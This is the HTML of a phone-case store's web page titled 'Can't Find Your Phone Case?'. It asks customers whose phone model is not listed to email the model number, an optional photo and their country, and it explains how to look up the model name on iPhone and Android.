	<li id="shopkeeper-menu-item-57845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/google-cases/pixel-9/">Pixel 9</a></li>
	<li id="shopkeeper-menu-item-48226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/google-cases/pixel-8-pro/">Pixel 8 Pro</a></li>
	<li id="shopkeeper-menu-item-48225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/google-cases/pixel-8/">Pixel 8</a></li>
	<li id="shopkeeper-menu-item-37311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/google-cases/pixel-7-pro/">Pixel 7 Pro</a></li>
	<li id="shopkeeper-menu-item-37310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/google-cases/pixel-7/">Pixel 7</a></li>
	<li id="shopkeeper-menu-item-37115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/google-cases/pixel-6-pro/">Pixel 6 Pro</a></li>
	<li id="shopkeeper-menu-item-37114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/google-cases/pixel-6/">Pixel 6</a></li>
</ul>
</li>
<li id="shopkeeper-menu-item-5954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.wawcase.com/product-category/huawei/">Huawei Cases</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-47803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/huawei/huawei-p60-pro/">Huawei P60 Pro</a></li>
	<li id="shopkeeper-menu-item-47802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/huawei/huawei-p60/">Huawei P60</a></li>
	<li id="shopkeeper-menu-item-36928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/huawei/huawei-p50-pro/">Huawei P50 Pro</a></li>
	<li id="shopkeeper-menu-item-36927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/huawei/huawei-p50/">Huawei P50</a></li>
	<li id="shopkeeper-menu-item-36824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/huawei/huawei-p40-pro/">Huawei P40 Pro</a></li>
	<li id="shopkeeper-menu-item-36823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/huawei/huawei-p40/">Huawei P40</a></li>
	<li id="shopkeeper-menu-item-36822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/huawei/huawei-p30-pro/">Huawei P30 Pro</a></li>
	<li id="shopkeeper-menu-item-36821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/huawei/huawei-p30/">Huawei P30</a></li>
	<li id="shopkeeper-menu-item-5960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/huawei/huawei-mate-20/">Huawei Mate 20</a></li>
	<li id="shopkeeper-menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/huawei/huawei-mate-20-pro/">Huawei Mate 20 Pro</a></li>
	<li id="shopkeeper-menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/huawei/huawei-mate-20-lite/">Huawei Mate 20 Lite</a></li>
	<li id="shopkeeper-menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/huawei/huawei-p20/">Huawei P20</a></li>
	<li id="shopkeeper-menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/huawei/huawei-p20-pro/">Huawei P20 Pro</a></li>
	<li id="shopkeeper-menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/huawei/huawei-p20-lite/">Huawei P20 Lite</a></li>
</ul>
</li>
<li id="shopkeeper-menu-item-21113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.wawcase.com/product-category/shop-by-style/">Shop By Style</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-21366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/shop-by-style/clear-phone-case/">Clear Phone Cases</a></li>
	<li id="shopkeeper-menu-item-21119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/shop-by-style/marble-phone-case/">Marble Phone Cases</a></li>
	<li id="shopkeeper-menu-item-21122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/shop-by-style/glitter-phone-case/">Glitter Phone Cases</a></li>
	<li id="shopkeeper-menu-item-21123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/shop-by-style/holographic-phone-case/">Holographic Phone Cases</a></li>
	<li id="shopkeeper-menu-item-21121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/shop-by-style/flower-phone-case/">Flower Phone Cases</a></li>
	<li id="shopkeeper-menu-item-43769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/shop-by-style/quote-phone-cases/">Quote Phone Cases</a></li>
	<li id="shopkeeper-menu-item-21369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/shop-by-style/phone-case-holder/">Holder Phone Cases</a></li>
	<li id="shopkeeper-menu-item-21368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/shop-by-style/shockproof-phone-case/">Shockproof Phone Cases</a></li>
	<li id="shopkeeper-menu-item-21367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/shop-by-style/wallet-phone-case/">Wallet Phone Cases</a></li>
	<li id="shopkeeper-menu-item-46573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/shop-by-style/animal-phone-cases/">Animal Phone Cases</a></li>
	<li id="shopkeeper-menu-item-55166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/shop-by-style/lanyard-phone-cases/">Lanyard Phone Cases</a></li>
</ul>
</li>
<li id="shopkeeper-menu-item-23214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/screen-protectors/">Screen Protectors</a></li>
</ul>        </nav>
                        
                <div class="site-tools">
                        <ul>
        
                                    <li class="shopping-bag-button">
                    <a href="https://www.wawcase.com/cart/" class="tools_button" role="button" aria-label="shopping-bag">
                        <span class="tools_button_icon">
                                                            <i class="spk-icon spk-icon-cart-shopkeeper"></i>
                                                    </span>
                        <span class="shopping_bag_items_number">0</span>
                    </a>

                    <!-- Mini Cart -->
                    <div class="shopkeeper-mini-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widgettitle">Cart</div><div class="widget_shopping_cart_content"></div></div>
                                            </div>
                </li>
            
                    
                    <li class="offcanvas-menu-button search-button">
                <a class="tools_button" role="button" aria-label="offCanvasTop1" data-toggle="offCanvasTop1">
                    <span class="tools_button_icon">
                                                    <i class="spk-icon spk-icon-search"></i>
                                            </span>
                </a>
            </li>
        
                <li class="offcanvas-menu-button hide-for-large">
            <a class="tools_button" role="button" aria-label="offCanvasRight1" data-toggle="offCanvasRight1">
                <span class="tools_button_icon">
                                            <i class="spk-icon spk-icon-menu"></i>
                                    </span>
            </a>
        </li>
    </ul>
                    </div>
            </div>

        </div>
    </div>
</header>

                        </div>
                        
	<div class="boxed-page page-title-shown">

		<div class="row">
		<div class="large-8 columns large-centered">

			<div id="primary" class="content-area">

				<div id="content" class="site-content" role="main">

						<header class="entry-header " >

                            <div class="page_header_overlay"></div>

                            <div class="row">
                                <div class="large-12 columns">

                                                                        <h1 class="page-title">Can&#8217;t Find Your Phone Case?</h1>
                                    
                                    
                                </div>
                            </div>

                        </header><!-- .entry-header -->

						
							<div class="entry-content">
								
<p>You searched. Scrolled. Typed every version of your phone model. And still… no case.</p>



<p>We get it. Some phones are rare, regional, or just weirdly named. But that doesn’t mean you have to settle for “close enough.” If your phone isn’t listed on our site, we can still help you find the right fit.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="Can't Find Your Phone Case" class="wp-image-46094" title="Can't Find Your Phone Case" data-lazy-srcset="https://www.wawcase.com/wp-content/uploads/2023/04/Cant-Find-Your-Phone-Case.jpg 800w, https://www.wawcase.com/wp-content/uploads/2023/04/Cant-Find-Your-Phone-Case-300x300.jpg 300w, https://www.wawcase.com/wp-content/uploads/2023/04/Cant-Find-Your-Phone-Case-150x150.jpg 150w, https://www.wawcase.com/wp-content/uploads/2023/04/Cant-Find-Your-Phone-Case-768x768.jpg 768w, https://www.wawcase.com/wp-content/uploads/2023/04/Cant-Find-Your-Phone-Case-40x40.jpg 40w, https://www.wawcase.com/wp-content/uploads/2023/04/Cant-Find-Your-Phone-Case-132x132.jpg 132w, https://www.wawcase.com/wp-content/uploads/2023/04/Cant-Find-Your-Phone-Case-350x350.jpg 350w, https://www.wawcase.com/wp-content/uploads/2023/04/Cant-Find-Your-Phone-Case-100x100.jpg 100w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.wawcase.com/wp-content/uploads/2023/04/Cant-Find-Your-Phone-Case.jpg" /><noscript><img fetchpriority="high" decoding="async" width="800" height="800" src="https://www.wawcase.com/wp-content/uploads/2023/04/Cant-Find-Your-Phone-Case.jpg" alt="Can't Find Your Phone Case" class="wp-image-46094" title="Can't Find Your Phone Case" srcset="https://www.wawcase.com/wp-content/uploads/2023/04/Cant-Find-Your-Phone-Case.jpg 800w, https://www.wawcase.com/wp-content/uploads/2023/04/Cant-Find-Your-Phone-Case-300x300.jpg 300w, https://www.wawcase.com/wp-content/uploads/2023/04/Cant-Find-Your-Phone-Case-150x150.jpg 150w, https://www.wawcase.com/wp-content/uploads/2023/04/Cant-Find-Your-Phone-Case-768x768.jpg 768w, https://www.wawcase.com/wp-content/uploads/2023/04/Cant-Find-Your-Phone-Case-40x40.jpg 40w, https://www.wawcase.com/wp-content/uploads/2023/04/Cant-Find-Your-Phone-Case-132x132.jpg 132w, https://www.wawcase.com/wp-content/uploads/2023/04/Cant-Find-Your-Phone-Case-350x350.jpg 350w, https://www.wawcase.com/wp-content/uploads/2023/04/Cant-Find-Your-Phone-Case-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>
</div>


<h2 class="wp-block-heading"><strong>Here’s What to Do (Takes 30 Seconds):</strong></h2>



<p>Send us:</p>



<ul class="wp-block-list">
<li>Your exact phone model number (like SM-S931B, iPhone 17 Air, Pixel 9 Pro XL)</li>



<li>(Optional) A photo of your phone — helps with camera layout and side buttons</li>



<li>Your country — some models are region-specific</li>
</ul>



<p>Email us at admin@wawcase.com or use the <a href="https://www.wawcase.com/contact-us/" target="_blank" rel="noreferrer noopener">Contact Page</a> — either way, it lands in the same inbox.</p>



<h3 class="wp-block-heading"><strong>How to Find Your Model Name:</strong></h3>



<ul class="wp-block-list">
<li>iPhone: <strong>Settings </strong>→ <strong>General </strong>→ <strong>About </strong>→ <strong>Model Name</strong> / <strong>Number</strong></li>



<li>Android: <strong>Settings </strong>→ <strong>About Phone</strong> → <strong>Model Number</strong></li>
</ul>



<h2 class="wp-block-heading"><strong>What Happens Next</strong>:</h2>



<p>We’ll check:</p>



<ul class="wp-block-list">
<li>Hidden inventory (not visible on the website)</li>



<li>Compatible cases with the same camera layout and button cutouts</li>



<li>Let you know if that model is expected in future stock</li>



<li>Suggest adaptable fits for unique or rare devices</li>
</ul>



<p>And if we can’t find a fit? We’ll tell you straight — no vague promises.</p>



<h2 class="wp-block-heading"><strong>Common Phones We Help With:</strong></h2>



<ul class="wp-block-list">
<li><strong>Apple:</strong> iPhone 6, 7, 8, SE 2020, SE 2022, and similar older models</li>



<li><strong>Samsung:</strong> A-series, S-series, M-series, F-series, Z Flip/Fold (e.g. SM-A146U, SM-S918B, SM-M536B, SM-F936B)</li>



<li><strong>Google:</strong> Pixel 3, 4, 5, 5a, 6a, and others</li>



<li><strong>Xiaomi:</strong> Redmi, Poco, Mi series (including Chinese and Indian variants)</li>



<li><strong>Huawei &amp; Honor:</strong> Global and regional models</li>



<li><strong>Realme &amp; Oppo:</strong> Narzo, Find, and other limited-release series</li>



<li><strong>Imports and rare variants:</strong> Models released only in certain regions or through specific carriers</li>
</ul>



<h2 class="wp-block-heading"><strong>Why This Page Exists:</strong></h2>



<p>Most case stores leave you hanging. We don’t.</p>



<p>If you spent time searching, we’ll spend time helping — even if it means hunting down your case one-on-one.</p>



<p>We believe every phone deserves a case that fits. No phone left behind.</p>



<p>Still not sure? Just reach out. We love a challenge.</p>



<p><em>Team WawCase</em></p>
							</div><!-- .entry-content -->

						
				</div><!-- #content -->

			</div><!-- #primary -->

		</div><!--.large-8-->
		</div><!--.row-->

	</div><!-- .boxed-page -->


			
			
			
				<footer id="site-footer" class="site-footer">

					
						<div class="trigger-footer-widget-area">
							<span class="trigger-footer-widget spk-icon-load-more"></span>
						</div>

						<div class="site-footer-widget-area">
							<div class="row">
								<div class="large-3 columns"><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Categories</h3><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-6379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6379"><a href="https://www.wawcase.com/shop/">Shop</a></li>
<li id="menu-item-41259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41259"><a href="https://www.wawcase.com/product-category/shop-by-style/">Shop By Style</a></li>
<li id="menu-item-27408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27408"><a href="https://www.wawcase.com/product-category/more-devices/">More Devices</a></li>
<li id="menu-item-6380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6380"><a href="https://www.wawcase.com/blog/">Blog</a></li>
<li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6382"><a href="https://www.wawcase.com/category/news/">Press &amp; Guide</a></li>
</ul></div></aside></div><div class="large-3 columns"><aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Ways to shop</h3><div class="menu-ways-to-shop-container"><ul id="menu-ways-to-shop" class="menu"><li id="menu-item-6383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6383"><a href="https://www.wawcase.com/product-category/apple-phone-cases/">iPhone Cases</a></li>
<li id="menu-item-6386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6386"><a href="https://www.wawcase.com/product-category/samsung/">Samsung Cases</a></li>
<li id="menu-item-41255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41255"><a href="https://www.wawcase.com/product-category/google-cases/">Google Cases</a></li>
<li id="menu-item-6384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6384"><a href="https://www.wawcase.com/product-category/huawei/">Huawei Cases</a></li>
<li id="menu-item-27407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27407"><a href="https://www.wawcase.com/product-category/screen-protectors/">Screen Protectors</a></li>
</ul></div></aside></div><div class="large-3 columns"><aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">information</h3><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-46098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46098"><a href="https://www.wawcase.com/about-us/">About Us</a></li>
<li id="menu-item-27448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27448"><a href="https://www.wawcase.com/contact-us/">Contact Us</a></li>
<li id="menu-item-27445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27445"><a href="https://www.wawcase.com/track-your-shipment/">Track your shipment</a></li>
<li id="menu-item-27446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27446"><a href="https://www.wawcase.com/faq/">FAQ</a></li>
<li id="menu-item-46106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46106"><a href="https://www.wawcase.com/affiliate-program/">Affiliate Program​</a></li>
<li id="menu-item-48235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48235"><a href="https://www.wawcase.com/affiliate-registration/">Affiliate Registration</a></li>
<li id="menu-item-46105" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-46091 current_page_item menu-item-46105"><a href="https://www.wawcase.com/cant-find-your-phone-case/" aria-current="page">Can’t Find Your Phone Case?</a></li>
</ul></div></aside></div><div class="large-3 columns"><aside id="mc4wp_form_widget-3" class="widget widget_mc4wp_form_widget"><h3 class="widget-title">Get the Drop Before It Drops</h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.20 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-6371" method="post" data-id="6371" data-name="Subscribe to the WAWCASE Newsletter" ><div class="mc4wp-form-fields"><p>
  <label for="mc-email" class="screen-reader-text">Email address</label>
  <input type="email" name="EMAIL" id="mc-email" required="" placeholder="Enter your email">
</p>
<p>
  <input type="submit" value="SIGN UP">
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768351935" /><input type="hidden" name="_mc4wp_form_id" value="6371" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside></div>							</div><!-- .row -->
						</div><!-- .site-footer-widget-area -->

					
					<div class="site-footer-copyright-area">
						<div class="row">
							<div class="large-12 columns">

								<div class="footer_socials_wrapper">
	        <ul class="sk_social_icons_list center">

				
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="https://www.facebook.com/WawCaseStore/" alt="" title="">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"></path>
										</svg>
									</a>
								</li>

								
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="https://www.instagram.com/wawcaseshop/" alt="" title="">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="M 16 3 C 8.83 3 3 8.83 3 16 L 3 34 C 3 41.17 8.83 47 16 47 L 34 47 C 41.17 47 47 41.17 47 34 L 47 16 C 47 8.83 41.17 3 34 3 L 16 3 z M 37 11 C 38.1 11 39 11.9 39 13 C 39 14.1 38.1 15 37 15 C 35.9 15 35 14.1 35 13 C 35 11.9 35.9 11 37 11 z M 25 14 C 31.07 14 36 18.93 36 25 C 36 31.07 31.07 36 25 36 C 18.93 36 14 31.07 14 25 C 14 18.93 18.93 14 25 14 z M 25 16 C 20.04 16 16 20.04 16 25 C 16 29.96 20.04 34 25 34 C 29.96 34 34 29.96 34 25 C 34 20.04 29.96 16 25 16 z"></path>
										</svg>
									</a>
								</li>

								
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="https://www.pinterest.com/wawcase/" alt="" title="">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="M25,2C12.318,2,2,12.317,2,25s10.318,23,23,23s23-10.317,23-23S37.682,2,25,2z M27.542,32.719 c-3.297,0-4.516-2.138-4.516-2.138s-0.588,2.309-1.021,3.95s-0.507,1.665-0.927,2.591c-0.471,1.039-1.626,2.674-1.966,3.177 c-0.271,0.401-0.607,0.735-0.804,0.696c-0.197-0.038-0.197-0.245-0.245-0.678c-0.066-0.595-0.258-2.594-0.166-3.946 c0.06-0.88,0.367-2.371,0.367-2.371l2.225-9.108c-1.368-2.807-0.246-7.192,2.871-7.192c2.211,0,2.79,2.001,2.113,4.406 c-0.301,1.073-1.246,4.082-1.275,4.224c-0.029,0.142-0.099,0.442-0.083,0.738c0,0.878,0.671,2.672,2.995,2.672 c3.744,0,5.517-5.535,5.517-9.237c0-2.977-1.892-6.573-7.416-6.573c-5.628,0-8.732,4.283-8.732,8.214 c0,2.205,0.87,3.091,1.273,3.577c0.328,0.395,0.162,0.774,0.162,0.774l-0.355,1.425c-0.131,0.471-0.552,0.713-1.143,0.368 C15.824,27.948,13,26.752,13,21.649C13,16.42,17.926,11,25.571,11C31.64,11,37,14.817,37,21.001 C37,28.635,32.232,32.719,27.542,32.719z"></path>
										</svg>
									</a>
								</li>

								
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="https://www.tiktok.com/@wawcase" alt="" title="">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="m37.80194,14.3998a8.94064,8.94064 0 0 1 -0.77321,-0.45002a10.87163,10.87163 0 0 1 -1.98581,-1.68716c-1.48097,-1.69452 -2.03408,-3.41359 -2.23782,-4.61719l0.00818,0c-0.17019,-0.99904 -0.09982,-1.64543 -0.08919,-1.64543l-6.74537,0l0,26.08306c0,0.3502 0,0.6963 -0.01473,1.03832c0,0.04255 -0.00409,0.08182 -0.00655,0.12764c0,0.01882 0,0.03846 -0.00409,0.05809c0,0.00491 0,0.00982 0,0.01473a5.72751,5.72751 0 0 1 -2.88175,4.546a5.62932,5.62932 0 0 1 -2.79093,0.73639c-3.14276,0 -5.68987,-2.56265 -5.68987,-5.72751s2.5471,-5.72751 5.68987,-5.72751a5.6375,5.6375 0 0 1 1.7518,0.27737l0.00818,-6.8681a12.53015,12.53015 0 0 0 -9.65494,2.82448a13.2379,13.2379 0 0 0 -2.8883,3.56169c-0.28474,0.49093 -1.35906,2.46365 -1.48915,5.66532c-0.08182,1.81726 0.46393,3.69997 0.72412,4.47809l0,0.01636c0.16364,0.4582 0.79776,2.02181 1.83117,3.33995a13.70756,13.70756 0 0 0 2.92185,2.75657l0,-0.01636l0.01636,0.01636c3.2655,2.219 6.8861,2.07336 6.8861,2.07336c0.62675,-0.02536 2.72629,0 5.11057,-1.12996c2.64447,-1.25269 4.14999,-3.11904 4.14999,-3.11904a12.96544,12.96544 0 0 0 2.26155,-3.75806c0.61039,-1.60452 0.81412,-3.52896 0.81412,-4.29808l0,-13.83766c0.08182,0.04909 1.17168,0.76994 1.17168,0.76994s1.57015,1.0064 4.01989,1.6618c1.75753,0.46638 4.12544,0.56457 4.12544,0.56457l0,-6.69627c-0.82967,0.09 -2.51438,-0.17183 -4.23917,-1.03177z"></path>
										</svg>
									</a>
								</li>

								
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="https://x.com/WawCase" alt="" title="">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="m28.34828,22.30743l13.09073,-14.9014l-3.10099,0l-11.37148,12.93604l-9.07562,-12.93604l-10.47024,0l13.72711,19.56344l-13.72711,15.6245l3.10099,0l12.00082,-13.66382l9.58659,13.66382l10.47024,0m-30.93843,-32.89794l4.764,0l21.93079,30.72045l-4.76517,0"></path>
										</svg>
									</a>
								</li>

								
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="https://www.youtube.com/channel/UCgGScKFU8iSVsIKP-XYrvIw" alt="" title="">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="M 44.898438 14.5 C 44.5 12.300781 42.601563 10.699219 40.398438 10.199219 C 37.101563 9.5 31 9 24.398438 9 C 17.800781 9 11.601563 9.5 8.300781 10.199219 C 6.101563 10.699219 4.199219 12.199219 3.800781 14.5 C 3.398438 17 3 20.5 3 25 C 3 29.5 3.398438 33 3.898438 35.5 C 4.300781 37.699219 6.199219 39.300781 8.398438 39.800781 C 11.898438 40.5 17.898438 41 24.5 41 C 31.101563 41 37.101563 40.5 40.601563 39.800781 C 42.800781 39.300781 44.699219 37.800781 45.101563 35.5 C 45.5 33 46 29.398438 46.101563 25 C 45.898438 20.5 45.398438 17 44.898438 14.5 Z M 19 32 L 19 18 L 31.199219 25 Z "></path>
										</svg>
									</a>
								</li>

								
	        </ul>

		    </div>
								<nav class="footer-navigation-wrapper">
									<ul class="menu-general"><li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a href="https://www.wawcase.com/terms-of-service/">Terms of service</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6378"><a rel="privacy-policy" href="https://www.wawcase.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-46104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46104"><a href="https://www.wawcase.com/refund-policy/">Refund Policy</a></li>
<li id="menu-item-46123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46123"><a href="https://www.wawcase.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-46108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46108"><a href="https://www.wawcase.com/contact-us/">Contact</a></li>
<li id="menu-item-46109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46109"><a href="https://www.wawcase.com/about-us/">About</a></li>
</ul>								</nav><!-- #site-navigation -->

								<div class="copyright_text">
                                    ©2026 Waw Case. All Rights Reserved.                                </div><!-- .copyright_text -->

							</div><!--.large-12-->
						</div><!-- .row -->
					</div><!-- .site-footer-copyright-area -->

				</footer>

			
			</div><!-- #page_wrapper -->

		</div><!--</st-content -->

	</div><!-- .st-container -->



    <!-- Filters Offcanvas -->
    
    <!-- Back To Top Button -->
            <a href="#0" class="cd-top progress-wrap">
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
                <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
            </svg>
        </a>
    
    
    <!-- Mobile Menu Offcanvas -->
    <div class="off-canvas menu-offcanvas position-right " id="offCanvasRight1" data-off-canvas>

        <div class="menu-close hide-for-medium">
            <button class="close-button" aria-label="Close menu" type="button" data-close>
                <span aria-hidden="true">×</span>
            </button>
        </div>

        <div id="mobiles-menu-offcanvas">

                    <nav class="mobile-navigation primary-navigation hide-for-large" role="navigation" aria-label="Main Menu">
            <ul class="menu-menu-3"><li id="menu-item-22022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22022"><a href="https://www.wawcase.com/">Home</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-442"><a href="https://www.wawcase.com/product-category/apple-phone-cases/">iPhone Cases</a>
<ul class="sub-menu">
	<li id="menu-item-69091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69091"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-17-pro-max/">iPhone 17 Pro Max</a></li>
	<li id="menu-item-69090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69090"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-17-pro/">iPhone 17 Pro</a></li>
	<li id="menu-item-69089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69089"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-17-air/">iPhone 17 Air</a></li>
	<li id="menu-item-69088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69088"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-17/">iPhone 17</a></li>
	<li id="menu-item-58898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58898"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-16-pro-max/">iPhone 16 Pro Max</a></li>
	<li id="menu-item-58896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58896"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-16-pro/">iPhone 16 Pro</a></li>
	<li id="menu-item-58897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58897"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-16/">iPhone 16</a></li>
